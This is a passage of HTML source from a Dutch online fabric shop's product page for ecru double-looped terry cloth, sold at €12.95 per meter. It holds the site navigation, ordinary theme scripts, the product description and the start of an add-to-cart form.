                                                                                                                            <div class="item"><div class="logo-wrapper logo-wrapper--regular mytest">        <a class="logo" href="https://nnstoffen.nl/" title="N&N Stoffen">
            <strong>N&N Stoffen</strong>
            <img src="https://nnstoffen.nl/static/version1741000089/frontend/Infortis/ultimo_child/nl_NL/images/logo.png"
                 alt="N&N Stoffen"
                                              />
        </a>
</div></div>
                                                                                    </div> <!-- end: left column -->
                    
                                            <!-- Central column -->
                        <div class="hp-block central-column grid12-5">
                                                                                                                            <div class="item"><div id="search-marker-regular"></div></div>
                                                            							
						
                        </div> <!-- end: central column -->
                    
                                            <!-- Right column -->
                        <div class="hp-block right-column grid12-3">
                           
														<iframe frameborder="1" allowtransparency="true" src="https://www.kiyoh.com/retrieve-widget.html?color=white&button=true&lang=nl&tenantId=98&locationId=1042697" width="120" height="160" id="kiyoh_css"></iframe><div class="webshop"><img src="https://nnstoffen.nl/media/wysiwyg/Logo_Webshop_Keur_header.jpg" alt="" width="273" height="331"></div>
<!-- @BLOCK@_60 -->                
							                                                                                                <div class="item"><div id="mini-cart-marker-regular"></div></div>
                                                                    <div class="item"><div id="account-links-marker-regular"></div></div>
                                                                    <div class="item"><div id="user-menu-wrapper-regular">
    <div id="user-menu" class="user-menu">

        
        <div class="line-break-after"></div>
        
        
                
        
        
        
                
        
        
        
        
    </div> <!-- end: user-menu -->
</div>
</div>
                                                                                    </div> <!-- end: right column -->
                                        
                </div> <!-- end: hp-blocks-holder -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-primary -->
    </div> <!-- end: header-primary-container -->

            
    <div class="nav-container skip-content sticky-container">
        <div class="nav container clearer">
            <div class="inner-container"><div class="navi-wrapper">

        <ul class="nav-holders-wrapper right-column">
        <li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder3" class="nav-item level0 level-top nav-holder"></li>
    </ul>

            
        <div id="mobnav-trigger" class="mobnav-trigger menu-trigger">
            <div class="menu-trigger-inner">
                <span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
                <span class="label">Menu</span>
            </div>
        </div>

    
        
            
        <div id="nav-marker-regular"></div>
    <nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb0 opt-sob opt-hide480 with-bullets">
        <ul>

                        
            
                            <li class="nav-item nav-item--home level0 level-top">
                    <a class="level-top" href="https://nnstoffen.nl/"><span>Home</span></a>
                </li>
                        
                                        <li class="nav-item level0 nav-1 active current level-top first nav-item--parent mega nav-item--only-subcategories parent"><a href="https://nnstoffen.nl/stoffen-online-kopen.html" class="level-top"><span>Stoffen</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel full-width"><div class="nav-panel-inner"><div class="nav-block--center grid12-12"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-5col"><li class="nav-item level1 nav-1-1 first"><a href="https://nnstoffen.nl/stoffen-online-kopen/nieuwe-stoffen.html"><span>Nieuwe stoffen </span></a></li><li class="nav-item level1 nav-1-2"><a href="https://nnstoffen.nl/stoffen-online-kopen.html/hollandse-stoffen.html"><span>Hollandse stoffen</span></a></li><li class="nav-item level1 nav-1-3"><a href="https://nnstoffen.nl/stoffen-online-kopen/badstof.html"><span>Badstof</span></a></li><li class="nav-item level1 nav-1-4"><a href="https://nnstoffen.nl/stoffen-online-kopen.html/bamboe-stoffen.html"><span>Bamboe stoffen</span></a></li><li class="nav-item level1 nav-1-5"><a href="https://nnstoffen.nl/stoffen-online-kopen.html/batik-katoen.html"><span>Batik katoen</span></a></li><li class="nav-item level1 nav-1-6"><a href="https://nnstoffen.nl/stoffen-online-kopen/bedrukte-katoen.html"><span>Bedrukte katoen</span></a></li><li class="nav-item level1 nav-1-7"><a href="https://nnstoffen.nl/stoffen-online-kopen/bedrukte-stoffen.html"><span>Bedrukte stoffen</span></a></li><li class="nav-item level1 nav-1-8"><a href="https://nnstoffen.nl/stoffen-online-kopen.html/biologische-fleece.html"><span>Biologische fleece</span></a></li><li class="nav-item level1 nav-1-9"><a href="https://nnstoffen.nl/stoffen-online-kopen/biologische-stoffen.html"><span>Biologische stoffen</span></a></li><li class="nav-item level1 nav-1-10"><a href="https://nnstoffen.nl/stoffen-online-kopen/boerenbont-stof.html"><span>Boerenbont stof</span></a></li><li class="nav-item level1 nav-1-11"><a href="https://nnstoffen.nl/stoffen-online-kopen/boordstof.html"><span>Boordstof </span></a></li><li class="nav-item level1 nav-1-12"><a href="https://nnstoffen.nl/stoffen-online-kopen.html/broderie.html"><span>Broderie</span></a></li><li class="nav-item level1 nav-1-13"><a href="https://nnstoffen.nl/stoffen-online-kopen/canvas-stof.html"><span>Canvas stof</span></a></li><li class="nav-item level1 nav-1-14"><a href="https://nnstoffen.nl/stoffen-online-kopen.html/corduroy-ribstof.html"><span>Corduroy ribstof</span></a></li><li class="nav-item level1 nav-1-15"><a href="https://nnstoffen.nl/stoffen-online-kopen/crepe-stof.html"><span>Crêpe stof</span></a></li><li class="nav-item level1 nav-1-16"><a href="https://nnstoffen.nl/stoffen-online-kopen/denim-stof.html"><span>Denim stof</span></a></li><li class="nav-item level1 nav-1-17"><a href="https://nnstoffen.nl/stoffen-online-kopen/dierenprint-stoffen-4.html"><span>Dierenprint stoffen</span></a></li><li class="nav-item level1 nav-1-18"><a href="https://nnstoffen.nl/stoffen-online-kopen/extra-brede-stoffen.html"><span>Extra brede stoffen</span></a></li><li class="nav-item level1 nav-1-19"><a href="https://nnstoffen.nl/stoffen-online-kopen/fiberfill.html"><span>Fiberfill</span></a></li><li class="nav-item level1 nav-1-20"><a href="https://nnstoffen.nl/stoffen-online-kopen/flanel-stof.html"><span>Flanel stof</span></a></li><li class="nav-item level1 nav-1-21"><a href="https://nnstoffen.nl/stoffen-online-kopen/fleece-stof.html"><span>Fleece stof</span></a></li><li class="nav-item level1 nav-1-22"><a href="https://nnstoffen.nl/stoffen-online-kopen/french-terry.html"><span>French terry</span></a></li><li class="nav-item level1 nav-1-23"><a href="https://nnstoffen.nl/stoffen-online-kopen/gobelin-stof.html"><span>Gobelin stoffen</span></a></li><li class="nav-item level1 nav-1-24"><a href="https://nnstoffen.nl/stoffen-online-kopen/hydrofiel-stof.html"><span>Hydrofiel stof</span></a></li><li class="nav-item level1 nav-1-25"><a href="https://nnstoffen.nl/stoffen-online-kopen/jersey-stof.html"><span>Jersey stof</span></a></li><li class="nav-item level1 nav-1-26"><a href="https://nnstoffen.nl/stoffen-online-kopen/joggingstof.html"><span>Joggingstof</span></a></li><li class="nav-item level1 nav-1-27"><a href="https://nnstoffen.nl/stoffen-online-kopen/jute-stof.html"><span>Jute stof</span></a></li><li class="nav-item level1 nav-1-28"><a href="https://nnstoffen.nl/stoffen-online-kopen/kant-stof.html"><span>Kant stof</span></a></li><li class="nav-item level1 nav-1-29"><a href="https://nnstoffen.nl/stoffen-online-kopen/katoen-effen.html"><span>Katoen effen</span></a></li><li class="nav-item level1 nav-1-30"><a href="https://nnstoffen.nl/stoffen-online-kopen/kunstleer.html"><span>Kunstleer</span></a></li><li class="nav-item level1 nav-1-31"><a href="https://nnstoffen.nl/stoffen-online-kopen/lamee-stof.html"><span>Lamee</span></a></li><li class="nav-item level1 nav-1-32"><a href="https://nnstoffen.nl/stoffen-online-kopen/linnen-stoffen.html"><span>Linnen</span></a></li><li class="nav-item level1 nav-1-33"><a href="https://nnstoffen.nl/stoffen-online-kopen/lycra-stoffen.html"><span>Lycra</span></a></li><li class="nav-item level1 nav-1-34"><a href="https://nnstoffen.nl/stoffen-online-kopen/modestoffen.html"><span>Modestoffen</span></a></li><li class="nav-item level1 nav-1-35"><a href="https://nnstoffen.nl/stoffen-online-kopen/molton-stoffen.html"><span>Molton</span></a></li><li class="nav-item level1 nav-1-36"><a href="https://nnstoffen.nl/stoffen-online-kopen/nicky-velours.html"><span>Nicky velours</span></a></li><li class="nav-item level1 nav-1-37"><a href="https://nnstoffen.nl/stoffen-online-kopen/ongebleekt-katoen.html"><span>Ongebleekt katoen</span></a></li><li class="nav-item level1 nav-1-38"><a href="https://nnstoffen.nl/stoffen-online-kopen/pailletten-stof.html"><span>Pailletten stof</span></a></li><li class="nav-item level1 nav-1-39"><a href="https://nnstoffen.nl/stoffen-online-kopen/paneelstof.html"><span>Paneelstof</span></a></li><li class="nav-item level1 nav-1-40"><a href="https://nnstoffen.nl/stoffen-online-kopen.html/panelen-mondkapjes.html"><span>Panelen mondkapjes </span></a></li><li class="nav-item level1 nav-1-41"><a href="https://nnstoffen.nl/stoffen-online-kopen/parachute-stoffen.html"><span>Parachute stof</span></a></li><li class="nav-item level1 nav-1-42"><a href="https://nnstoffen.nl/stoffen-online-kopen/polyester.html"><span>Polyester</span></a></li><li class="nav-item level1 nav-1-43"><a href="https://nnstoffen.nl/stoffen-online-kopen/poplin.html"><span>Poplin</span></a></li><li class="nav-item level1 nav-1-44"><a href="https://nnstoffen.nl/stoffen-online-kopen/geruite-stof.html"><span>Geruite stof</span></a></li><li class="nav-item level1 nav-1-45"><a href="https://nnstoffen.nl/stoffen-online-kopen/satijn-stoffen.html"><span>Satijn</span></a></li><li class="nav-item level1 nav-1-46"><a href="https://nnstoffen.nl/stoffen-online-kopen/scuba-neopreen-stof.html"><span>Scuba neopreen stof</span></a></li><li class="nav-item level1 nav-1-47"><a href="https://nnstoffen.nl/stoffen-online-kopen.html/softshell.html"><span>Softshell</span></a></li><li class="nav-item level1 nav-1-48"><a href="https://nnstoffen.nl/stoffen-online-kopen/stretch-katoen-stof.html"><span>Stretch katoen</span></a></li><li class="nav-item level1 nav-1-49"><a href="https://nnstoffen.nl/stoffen-online-kopen/teddy-borg-stof.html"><span>Teddy borg stof</span></a></li><li class="nav-item level1 nav-1-50"><a href="https://nnstoffen.nl/stoffen-online-kopen/tricot-stoffen-online.html"><span>Tricot stoffen </span></a></li><li class="nav-item level1 nav-1-51"><a href="https://nnstoffen.nl/stoffen-online-kopen/tule-stof.html"><span>Tule</span></a></li><li class="nav-item level1 nav-1-52"><a href="https://nnstoffen.nl/stoffen-online-kopen/velours-stof.html"><span>Velours stof</span></a></li><li class="nav-item level1 nav-1-53"><a href="https://nnstoffen.nl/stoffen-online-kopen/veloursstoffen.html"><span>Velours deluxe stof</span></a></li><li class="nav-item level1 nav-1-54"><a href="https://nnstoffen.nl/stoffen-online-kopen/velours-de-panne.html"><span>Velours de Panne</span></a></li><li class="nav-item level1 nav-1-55"><a href="https://nnstoffen.nl/stoffen-online-kopen/vilt.html"><span>Vilt</span></a></li><li class="nav-item level1 nav-1-56"><a href="https://nnstoffen.nl/stoffen-online-kopen/viscose-stof.html"><span>Viscose</span></a></li><li class="nav-item level1 nav-1-57"><a href="https://nnstoffen.nl/stoffen-online-kopen/voeringstof.html"><span>Voeringstof</span></a></li><li class="nav-item level1 nav-1-58"><a href="https://nnstoffen.nl/stoffen-online-kopen/wafelstof.html"><span>Wafelstof</span></a></li><li class="nav-item level1 nav-1-59"><a href="https://nnstoffen.nl/stoffen-online-kopen/wol-stoffen.html"><span>Wol</span></a></li><li class="nav-item level1 nav-1-60"><a href="https://nnstoffen.nl/stoffen-online-kopen.html/halloween-stoffen.html"><span>Halloween stoffen</span></a></li><li class="nav-item level1 nav-1-61 last"><a href="https://nnstoffen.nl/stoffen-online-kopen.html/carnaval-stoffen.html"><span>Carnaval stoffen</span></a></li></ul></div></div></div></li><li class="nav-item level0 nav-2 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://nnstoffen.nl/meubelstoffen.html" class="level-top"><span>Meubelstoffen</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-2-1 first classic"><a href="https://nnstoffen.nl/meubelstoffen/gobelin-meubelstoffen.html"><span>Gobelin meubelstoffen</span></a></li><li class="nav-item level1 nav-2-2 classic"><a href="https://nnstoffen.nl/meubelstoffen/meubelstoffen-effen-kleuren.html"><span>Meubelstoffen effen kleuren</span></a></li><li class="nav-item level1 nav-2-3 classic"><a href="https://nnstoffen.nl/meubelstoffen/outdoor-meubelstoffen.html"><span>Outdoor meubelstoffen</span></a></li><li class="nav-item level1 nav-2-4 classic"><a href="https://nnstoffen.nl/meubelstoffen/skai-leer.html"><span>Skai leer</span></a></li><li class="nav-item level1 nav-2-5 last classic"><a href="https://nnstoffen.nl/meubelstoffen.html/meubelstoffen-boucle.html"><span>Meubelstoffen bouclé</span></a></li></ul></li><li class="nav-item level0 nav-3 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://nnstoffen.nl/gordijnstoffen.html" class="level-top"><span>Gordijnstoffen</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-3-1 first classic"><a href="https://nnstoffen.nl/gordijnstoffen/gordijnstoffen-design.html"><span>Gordijnstoffen design </span></a></li><li class="nav-item level1 nav-3-2 classic"><a href="https://nnstoffen.nl/gordijnstoffen/gordijnen-kinderkamer.html"><span>Gordijnstoffen kinderkamer</span></a></li><li class="nav-item level1 nav-3-3 classic"><a href="https://nnstoffen.nl/gordijnstoffen/gordijnstoffen-uni.html"><span>Gordijnstoffen uni</span></a></li><li class="nav-item level1 nav-3-4 classic"><a href="https://nnstoffen.nl/gordijnstoffen/voering-stof-gordijnen.html"><span>Voeringstof gordijnen</span></a></li><li class="nav-item level1 nav-3-5 last classic"><a href="https://nnstoffen.nl/gordijnstoffen/verduisterende-gordijnstof.html"><span>Verduisterende gordijnstof</span></a></li></ul></li><li class="nav-item level0 nav-4 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://nnstoffen.nl/tafelzeil.html" class="level-top"><span>Tafelzeil</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-4-1 first classic"><a href="https://nnstoffen.nl/tafelzeil/tafelzeil-online.html"><span>Tafelzeil</span></a></li><li class="nav-item level1 nav-4-2 last classic"><a href="https://nnstoffen.nl/tafelzeil/tafellinnen.html"><span>Gecoat tafellinnen</span></a></li></ul></li><li class="nav-item level0 nav-5 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://nnstoffen.nl/fournituren.html" class="level-top"><span>Fournituren</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-5-1 first classic"><a href="https://nnstoffen.nl/fournituren/applicaties.html"><span>Applicaties </span></a></li><li class="nav-item level1 nav-5-2 classic"><a href="https://nnstoffen.nl/fournituren/biaisband-katoen.html"><span>Biaisband katoen</span></a></li><li class="nav-item level1 nav-5-3 classic"><a href="https://nnstoffen.nl/fournituren.html/biaisband-satijn.html"><span>Biaisband satijn</span></a></li><li class="nav-item level1 nav-5-4 classic"><a href="https://nnstoffen.nl/fournituren/biaisband-tricot.html"><span>Biaisband tricot</span></a></li><li class="nav-item level1 nav-5-5 classic"><a href="https://nnstoffen.nl/fournituren.html/boordstof.html"><span>Boordstof</span></a></li><li class="nav-item level1 nav-5-6 classic"><a href="https://nnstoffen.nl/fournituren/elastiek.html"><span>Elastiek</span></a></li><li class="nav-item level1 nav-5-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://nnstoffen.nl/fournituren/garen.html"><span>Garen</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-5-7-1 first classic"><a href="https://nnstoffen.nl/fournituren/garen/200-meter-gutermann-naaigaren.html"><span>Gütermann garen 200 meter</span></a></li><li class="nav-item level2 nav-5-7-2 classic"><a href="https://nnstoffen.nl/fournituren/garen/500-meter.html"><span>Gütermann garen 500 meter</span></a></li><li class="nav-item level2 nav-5-7-3 classic"><a href="https://nnstoffen.nl/fournituren/garen/super-sterk-100m.html"><span>Gütermann garen Super sterk 100m</span></a></li><li class="nav-item level2 nav-5-7-4 classic"><a href="https://nnstoffen.nl/fournituren/garen/lockgaren.html"><span>Lockgaren</span></a></li><li class="nav-item level2 nav-5-7-5 classic"><a href="https://nnstoffen.nl/fournituren/garen.html/gutermann-metallic-200m.html"><span>Gütermann Metallic 200m</span></a></li><li class="nav-item level2 nav-5-7-6 classic"><a href="https://nnstoffen.nl/fournituren/garen.html/gutermann-borduurgaren-rayon-500-meter.html"><span>Gütermann Borduurgaren rayon 500 meter</span></a></li><li class="nav-item level2 nav-5-7-7 classic"><a href="https://nnstoffen.nl/fournituren/garen.html/gutermann-borduurgaren-rayon-200-meter.html"><span>Gütermann Borduurgaren rayon 200 meter</span></a></li><li class="nav-item level2 nav-5-7-8 classic"><a href="https://nnstoffen.nl/fournituren/garen.html/gutermann-denim-garen-100m.html"><span>Gütermann Denim garen 100m</span></a></li><li class="nav-item level2 nav-5-7-9 classic"><a href="https://nnstoffen.nl/fournituren/garen.html/gutermann-siersteekgaren-30-meter.html"><span>Gütermann Siersteekgaren 30 meter</span></a></li><li class="nav-item level2 nav-5-7-10 last classic"><a href="https://nnstoffen.nl/fournituren/garen.html/gutermann-maraflex-150-meter.html"><span>Gütermann Maraflex 150 meter</span></a></li></ul></li><li class="nav-item level1 nav-5-8 classic"><a href="https://nnstoffen.nl/fournituren/fournituren-diverse.html"><span>Fournituren diverse</span></a></li><li class="nav-item level1 nav-5-9 classic"><a href="https://nnstoffen.nl/fournituren/gordijnen-fournituren.html"><span>Gordijn fournituren</span></a></li><li class="nav-item level1 nav-5-10 classic"><a href="https://nnstoffen.nl/fournituren.html/ritsen.html"><span>Ritsen</span></a></li><li class="nav-item level1 nav-5-11 classic"><a href="https://nnstoffen.nl/fournituren/satijn-lint.html"><span>Satijn lint</span></a></li><li class="nav-item level1 nav-5-12 classic"><a href="https://nnstoffen.nl/fournituren/schmetz-naaimachine-naalden.html"><span>Schmetz naaimachine naalden</span></a></li><li class="nav-item level1 nav-5-13 classic"><a href="https://nnstoffen.nl/fournituren/stoffenscharen.html"><span>Stoffenscharen </span></a></li><li class="nav-item level1 nav-5-14 classic"><a href="https://nnstoffen.nl/fournituren/patroon-bladen.html"><span>Patroon bladen</span></a></li><li class="nav-item level1 nav-5-15 classic"><a href="https://nnstoffen.nl/fournituren/prym-fournituren.html"><span>Prym fournituren </span></a></li><li class="nav-item level1 nav-5-16 last classic"><a href="https://nnstoffen.nl/fournituren/vlieseline.html"><span>Vlieseline</span></a></li></ul></li><li class="nav-item level0 nav-6 level-top last classic"><a href="https://nnstoffen.nl/sale.html" class="level-top"><span>Sale</span></a></li>                    
                                    
                                        	<li class="nav-item level0 level-top right">
		<a class="level-top" href="https://nnstoffen.nl/over" title="Over N&N Stoffen">
			<span>Over N&N Stoffen</span>
		</a>
	</li>
<!-- @BLOCK@_15 -->                        
        </ul>
    </nav>

    <div class="nav-border-bottom"></div>

</div> <!-- end: navi-wrapper -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'ultramegamenu'], function(jQuery, ultramegamenu) {

    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 992        , isVerticalLayout: false        , mobnavTriggerSelector: '#mobnav-trigger'
        , vertnavTriggerSelector: '#vertnav-trigger'
        , mode: 0                , initVerticalMenuCollapsed: true        , outermostContainer: jQuery('.hp-blocks-holder')        , fullWidthDdContainer: jQuery('.hp-blocks-holder')    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

        
        jQuery(function($) {

            var itemsList = topMenuContainer.children('ul');

            // Non-clickable links
            itemsList.on('click', '.no-click', function(e) {
                e.preventDefault();
            });

        }); //end: on document ready

        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
                menubar.on('click', 'a', function(e) {

                    var link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); //end: on click
            } //end: if isTouchDevice

        }); //end: on load

    
}); //end: requirejs

//]]>
</script>
</div>
        </div>
    </div>    
</div> <!-- end: header-container3 -->
</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'smartheader', 'stickyheader', 'dropdownDialog'], function(jQuery, smartheader, stickyheader, dropdownDialog) {

    var theHeaderContainer = jQuery('#header-container');

        
        //alert('header tpl, before smartheader');

        theHeaderContainer.smartheader();

    
    jQuery(function($) {

        //console.log('header tpl, on(ready), ater smartheader');
        //alert('header tpl, on(ready), ater smartheader');

        
            // Skip Links
            var skipContents = $('.skip-content');
            var skipLinks = $('.skip-link');

            skipLinks.on('click', function (event) {

                // In case skip link is "a" tag
                event.preventDefault();

                var self = $(this);
                var target = self.data('skiptarget');

                // Get target element
                var elem = $(target);

                // Check if stub is open
                var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

                // Hide all stubs
                skipLinks.removeClass('skip-active');
                skipContents.removeClass('skip-active');

                // Toggle stubs
                if (isSkipContentOpen) {
                    self.removeClass('skip-active');
                } else {
                    self.addClass('skip-active');
                    elem.addClass('skip-active');
                }
            });

        
        
            var stickyHeaderSettings = {
                stickyThreshold: 992            };
            theHeaderContainer.stickyheader(stickyHeaderSettings);

        
    }); //end: on document ready

}); //end: requirejs

//]]>
require(['jquery', 'jquery/ui'], function($){
$('.amscroll-pages').removeClass('hover-effect').addClass('black');




$(window).scroll(function() {    
    var scroll = $(window).scrollTop();

     //>=, not <=
    if (scroll >= 500) {
        //clearHeader, not clearheader - caps H
        $(".products.wrapper.grid.items-grid.items-grid-partitioned").removeClass("hover-effect");
    }
}); 

});

require(['jquery', 'jquery/ui'], function($){
  jQuery(document).ready( function() {
     $('.items-grid-partitioned.hover-effect .item:hover')
        .removeClass('.items-grid-partitioned.hover-effect .item:hover')
        .addClass('.items-grid-partitioned.hover-effect .itemDisabled:hover');
  });
});

require(['jquery', 'jquery/ui'], function($){
  $(document).ready(function() {
  $('.products.wrapper.grid.items-grid.items-grid-partitioned.category-products-grid.hover-effect.equal-height').removeClass('hover-effect').addClass('black');
});
});

require(['jquery', 'jquery/ui'], function($){
  $(document).ready(function() {
  $('.products').removeClass('hover-effect').addClass('black');
  $('.border-bottom').insertBefore('.home-page-content');
  $('.nested-container').insertAfter('.border-bottom');

});
});


require(['jquery', 'jquery/ui'], function($){
  $(document).ready(function() {
  $('.field.street.required').insertAfter('.field.company');
  $('.field.zip.required').insertAfter('.field.street.required');
  $('.field.city.required').insertAfter('.field.zip.required');
  $('.field.region').insertAfter('.field.city.required');


  
  $('.field.country.required').insertAfter('.field.region');

});
});
</script>


<div class="main-container"><div class="main container"><div class="inner-container"><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Badstof \u00e9cru"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><style type="text/css">
.catalog-product-view .product-info-main span.price-container.price-final_price.tax.weee:after {
content: 'per meter';
position: absolute;
padding-left: 8px;
font-weight: 800;
}

.catalog-product-view .cat_fournituren span.price-container.price-final_price.tax.weee:after {
content: 'per stuk' !important;
position: absolute;
padding-left: 8px;
font-weight: 800;
}
.cat_four span.price-container.price-final_price.tax.weee:after {
content: 'per stuk' !important;
position: absolute;
padding-left: 8px;
font-weight: 800;
}
.product-items .product-item-info span.price-container.price-final_price.tax.weee:after {
content: 'per meter';
position: absolute;
padding-left: 8px;
font-weight: 800;
}
</style>
<div class="product-view product-columns-wrapper">

    <div class="product-img-column grid12-4 no-left-gutter product media ">

        <div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Ga naar het einde van de afbeeldingen-gallerij    </span>
</a>
</div><div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Ga naar het begin van de afbeeldingen-gallerij    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
<div class="MagicToolboxContainer selectorsBottom minWidth" data-mage-init='{"magicToolboxThumbSwitcher": {"playIfBase":0,"showRelated":0,"videoAutoRestart":0,"tool":"magiczoomplus","switchMethod":"click","productId":"92"}}'>
    <div id="mtImageContainer" style="display: block;"><div><a id="MagicZoomPlusImage-product-92"  class="MagicZoom" href="https://nnstoffen.nl/media/catalog/product/cache/57b5b590f432c224e0321d73f04d95c9/b/a/badstof-ecru_2.jpg" title="badstof ecru" data-options="textHoverZoomHint:Hover om in te zoomen;textClickZoomHint:Klik om in te zoomen;textExpandHint:Klik om te vergroten;" data-mobile-options="textHoverZoomHint:Hover om in te zoomen;textClickZoomHint:Dubbel klik of knijp om in te zoomen;textExpandHint:Klik om te vergroten;"><img itemprop="image" src="https://nnstoffen.nl/media/catalog/product/cache/b2faff4ac6c50fa49018ba66e5cac0f8/b/a/badstof-ecru_2.jpg"   alt="badstof ecru" /></a><div class="MagicToolboxMessage">Beweeg uw muis over de afbeelding of klik om te vergroten</div></div></div><div id="mt360Container" style="display: none;"></div><div id="mtVideoContainer" style="display: none;"></div>    <div class="MagicToolboxSelectorsContainer hidden-container">
        <div id="MagicToolboxSelectors92" class="">
        <a class="mt-thumb-switcher active-selector " data-zoom-id="MagicZoomPlusImage-product-92" href="https://nnstoffen.nl/media/catalog/product/cache/57b5b590f432c224e0321d73f04d95c9/b/a/badstof-ecru_2.jpg"  data-image="https://nnstoffen.nl/media/catalog/product/cache/b2faff4ac6c50fa49018ba66e5cac0f8/b/a/badstof-ecru_2.jpg" title="badstof ecru"><img src="https://nnstoffen.nl/media/catalog/product/cache/afd67968cc82ba3bd2c11e03398a5a80/b/a/badstof-ecru_2.jpg"  alt="badstof ecru" /></a>        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
</div>                
                
        <div class="non-collapsing-column-placeholder"></div>

    </div>

        <div class="product-primary-column product-shop grid12-5 product-info-main ">

        <div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Badstof écru</span>    </h1>
    </div>
        
                <div class="product-info-main">
<div class="product attribute description">
        <div class="value" ><p>Een ecru kleurige badstof  dubbel gelust. Dus aan beide kanten badstof. Badstof ecru kunt u gebruiken voor handdoeken, badjassen, omslagdoeken voor baby's e.d.</p></div>
</div>
<div class="product-info-price"><div class="product-info-stock-sku">
</div><div class="price-box price-final_price" data-role="priceBox" data-product-id="92" data-price-box="product-id-92">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
           >
        <span  id="product-price-92"                data-price-amount="12.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€ 12,95</span></span>
                
        
    </span>

</div></div>

<div class="product-add-form">
    <form data-product-sku="badstof ecru"
          action="https://nnstoffen.nl/checkout/cart/add/uenc/aHR0cHM6Ly9ubnN0b2ZmZW4ubmwvc3RvZmZlbi1vbmxpbmUta29wZW4uaHRtbC9iYWRzdG9mLWNydS5odG1s/product/92/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="92" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="92" />
        <input name="form_key" type="hidden" value="JWEPMha7dg6JFeNI" />                            
    <div class="box-tocart" style="width: 100%; margin: 0px;">
        <div class="fieldset" id="fie_Set_id_s">
                            <div class="field qty" id="fir_field_ofss">
                                    </div>
                <div class="labe_set_ffa">
                    <label class="label" for="qty"><span>aantal meter</span></label>
                </div>
                <div class="control">
                    <input type="number" name="qty" id="qty" min="0" value="1" title="Aantal" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000,&quot;qtyIncrements&quot;:0.1}}" />
                    <input type="hidden" value=0.5 id="minProductQty" />
                    <input type="hidden" value=0.1 id="productQtyInc" />
